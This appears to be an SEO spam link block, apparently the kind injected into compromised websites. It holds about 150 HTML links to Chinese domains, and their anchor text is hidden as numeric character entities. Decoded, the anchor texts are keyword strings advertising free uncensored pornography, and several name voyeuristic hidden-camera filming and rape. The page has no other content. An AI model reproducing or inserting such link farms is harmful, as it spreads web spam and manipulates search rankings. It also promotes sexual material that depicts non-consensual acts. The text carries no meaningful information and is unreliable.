<a href="http://bldajing.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cpaazsyx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ruld.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zhlnxnxg.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxseo.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://surfaceplate.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://axtgxv.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wankacorp.com.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x770B;&#x76F4;&#x64AD;</a>|
<a href="http://yqp3156.cn" target="_blank">&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://cnalab.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://nutrisport.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://u640.cn" target="_blank">91&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://abfhgc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://shiminka.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56DB;&#x533A;</a>|
<a href="http://taobaoceo.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hongenweiye.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://kinglandcz.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;b2b&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x5728;&#x7EBF;</a>|
<a href="http://jn475.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://yantaishanhotel.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://halele.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://posuiji126.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://lnxjsg.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://binhaiba.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ldquan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://longxingtian.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://hbhfjc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wholesalenikeblazer.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;</a>|
<a href="http://quzoulu8.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C; &#x4E09;&#x7EA7;&#x97E9;&#x56FD; &#x4E09;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://jak157.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;MV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://tkgrp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://isuoju.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zysrm.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pachuang.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgrcedu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bizcity.cn" target="_blank">&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8BD5;&#x770B;</a>|
<a href="http://kqpp.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x56FE;&#x7247;</a>|
<a href="http://compares.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lamtech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanghaiysw.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://manzo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x7EA7;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://pt-garnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pihuaduo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jungbunzlauer.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gyhcyy.cn" target="_blank">&#x7CBE;&#x54C1; &#x5728;&#x7EBF; &#x89C6;&#x9891; &#x4E9A;&#x6D32;</a>|
<a href="http://cn-eic.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x55EF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cskjpx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;</a>|
<a href="http://ifnt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://yimibaba.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnfngz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;</a>|
<a href="http://ynga.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://qdsuoer.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wangbank.cn" target="_blank">&#x5929;&#x5E72;&#x5929;&#x5E72;&#x5566;&#x591C;&#x5929;&#x5E72;&#x5929;2017</a>|
<a href="http://57ziyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dn80v.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhihongcn.cn" target="_blank">&#x7C89;&#x5AE9;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ltslzx.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pxypt.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8475;&#x53F8;&#x4E9A;&#x6D32;91</a>|
<a href="http://chapasan.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ordc.cn" target="_blank">&#x5C24;&#x7269;&#x7279;&#x7EA7;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://qianjuan.cn" target="_blank">&#x65E5;&#x672C;&#x6027;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://leotimes.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;1&#x56FD;&#x4EA7;&#x4E1D;&#x889C;</a>|
<a href="http://guyuannews.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4F26;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://hzxianjia.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://daowo.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x611F;&#x5973;&#x4E3B;&#x64AD;&#x5185;&#x5C04;</a>|
<a href="http://wiok.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://udca.com.cn" target="_blank">&#x5CB3;&#x4ECA;&#x665A;&#x8BA9;&#x6211;&#x73A9;&#x4E2A;&#x591F;&#x80A5;&#x6C34;&#x4E00;&#x4F53;&#x63A2;&#x5CB3;&#x4F53;</a>|
<a href="http://duantie.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://quickship.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x56FE;&#x7247;</a>|
<a href="http://yingzekeji.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E00;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhujiangbeer.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuguohua.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x55EF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qibianxing.cn" target="_blank">&#x62A2;&#x5978;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sjjioto.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://yinplus.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://seoseoseo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ykmeisile.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://itv5.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;</a>|
<a href="http://dwng.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://no2shop.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://n2sj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://zhengce360.cn" target="_blank">&#x871C;&#x81C0;av&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://hxt119.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://webokey.com.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feicui08.cn" target="_blank">&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hlgzhx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://shopatyou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whxlk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shiminka.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x4E0D;&#x5361;&#x8F6F;&#x4EF6;</a>|
<a href="http://jinyifs.cn" target="_blank">&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://7hyy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x7CBE;&#x54C1;</a>|
<a href="http://xnvista.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://xuntuclub.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;a&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://sizang.cn" target="_blank">&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sogknives.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zwswlw.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dbpl.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;www</a>|
<a href="http://taoaiqing.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;www&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://gylida.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x770B;6</a>|
<a href="http://netside.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://xtyizilaijx.cn" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x59BB;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://51sooho.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://huachip.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kidyouth.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cfinet.cn" target="_blank">&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://kqpp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://abbcc.com.cn" target="_blank">&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://fsylpkf.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nngougou.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xjcsj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://szfbll.cn" target="_blank">91po&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://maowujian.com.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51zsw.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://chunhuiwz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fecdkhhm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://30yuban.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://thinking-robot.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6625;&#x8272;</a>|
<a href="http://jqhg.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://tianfuchuxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://nr111.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zhe789.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zzkzk.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://hnyzjj.cn" target="_blank">91&#x5168;&#x56FD;&#x5077;&#x62CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://eaglefly.com.cn" target="_blank">91&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://jmidea.cn" target="_blank">&#x5C11;&#x5987;&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x89C6;&#x9891;</a>|
<a href="http://siempre.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x534E;</a>|
<a href="http://pzfs.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xinfuwangluo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;a&#x2174;
&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://16ww.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tangaopei.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://regulations.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://thgz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x64AD;&#x653E;999</a>|
<a href="http://rt268.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://ccstory.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhengce360.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7F51;&#x5740;&#x8272;&#x6B32;</a>|
<a href="http://gtinfo.cn" target="_blank">&#x56FD;&#x4EA7;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7231;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mheal.cn" target="_blank">&#x4E45;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://duisxrbsf.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stylee.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5C24;&#x7269;</a>|
<a href="http://pgbkw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zaigeng.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shswqx.cn" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://shdeqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://yiyuanyunchou.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://51zsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://apasara.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x9891;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://szxdzs.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;a&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5341;&#x4E5D;</a>|
<a href="http://abkz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>|
<a href="http://nmdy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://fenfeixue.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
